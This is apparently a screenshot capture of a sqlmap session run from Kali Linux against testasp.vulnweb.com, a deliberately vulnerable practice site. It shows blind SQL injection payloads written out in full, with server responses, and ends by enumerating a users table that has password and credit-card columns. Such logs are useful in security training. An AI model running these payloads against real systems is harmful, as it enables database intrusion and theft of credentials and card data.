 1 2 3 4 2 20:55
root@kali: ~/Desktop/sqlmapproject-sqlmap-853cb3f
File Actions Edit View Help
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),8,1))>116
[20:48:44] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[20:48:44] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(TYPE_NAME(acuservice..syscolumns.xtype) AS NVARCHAR(4000)),CHAR(32)) FROM acuservice..syscolumns,acuservice..sysobjects WHERE acuser
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),8,1))>114
[20:48:45] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[20:48:45] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(TYPE_NAME(acuservice..syscolumns.xtype) AS NVARCHAR(4000)),CHAR(32)) FROM acuservice..syscolumns,acuservice..sysobjects WHERE acuser
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),8,1))>113
[20:48:46] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(TYPE_NAME(acuservice..syscolumns.xtype) AS NVARCHAR(4000)),CHAR(32)) FROM acuservice..syscolumns,acuservice..sysobjects WHERE acuser
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),9,1))>96
[20:48:47] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[20:48:47] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(TYPE_NAME(acuservice..syscolumns.xtype) AS NVARCHAR(4000)),CHAR(32)) FROM acuservice..syscolumns,acuservice..sysobjects WHERE acuser
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),9,1))>48
[20:48:47] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[20:48:47] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(TYPE_NAME(acuservice..syscolumns.xtype) AS NVARCHAR(4000)),CHAR(32)) FROM acuservice..syscolumns,acuservice..sysobjects WHERE acuser
vice..syscolumns.name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(110)+CHAR(97)+CHAR(109)+CHAR(101) AND acuservice..syscolumns.id=acuservice..sysobjects.id AND acuservice..sysobjects.name=CHAR(117
)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115)),9,1))>1
[20:48:48] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[20:48:48] [INFO] retrieved: nvarchar
[20:48:48] [DEBUG] performed 52 queries in 53.09 seconds
Database: acuservice
Table: users
[8 columns]
+----------------+----------+
| Column | Type |
+----------------+----------+
| name | nvarchar |
| address | nvarchar |
| ccnumber | nvarchar |
| ccverification | nvarchar |
| id | int |
| joindate | datetime |
| password | nvarchar |
| username | nvarchar |
+----------------+----------+
[20:48:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 435 times
[20:48:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 20:48:48 /2024-04-10/
Start W
(root㉿kali)-[~/Desktop/sqlmapproject-sqlmap-853cb3f]
#